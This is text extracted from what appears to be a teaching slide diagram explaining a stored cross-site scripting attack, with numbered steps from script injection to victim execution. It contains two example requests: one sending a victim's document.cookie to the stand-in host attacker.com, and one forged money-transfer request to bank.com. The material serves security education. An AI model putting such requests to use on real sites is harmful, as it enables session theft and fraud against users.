 Stored XSS
E.g., GET http://attacker.com/steal/document.cookie
Attack Browser/Server
and/or:
6 steal valuable data
attacker.com
1
Inject
malicious
script
2 request content
User Victim
3 receive malicious script
Server Patsy/Victim
4
5 perform attacker action
execute script
embedded in input
as though server
meant us to run it
Stores
the
script!
bank.com
E.g., GET http://bank.com/sendmoney?to=attacker&amt=100000